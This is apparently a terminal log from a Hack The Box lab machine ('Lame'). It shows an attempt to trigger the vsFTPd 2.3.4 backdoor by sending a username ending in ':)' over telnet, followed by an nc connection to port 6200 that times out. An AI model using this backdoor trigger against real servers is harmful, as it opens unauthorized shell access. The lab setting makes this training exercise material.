 10.10.14.7 10.10.10.3 15:50
Connected to 10.10.10.3.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER m4teo:)
331 Please specify the password.
PASS p@$$w0rd!
^]
telnet> quit
Connection closed.
~/Documents/hackTheBox/machines/Lame ✔
~/Documents/hackTheBox/machines/Lame ✔ nc 10.10.10.3 6200
(UNKNOWN) [10.10.10.3] 6200 (?) : Connection timed out
~/Documents/hackTheBox/machines/Lame ✘ 1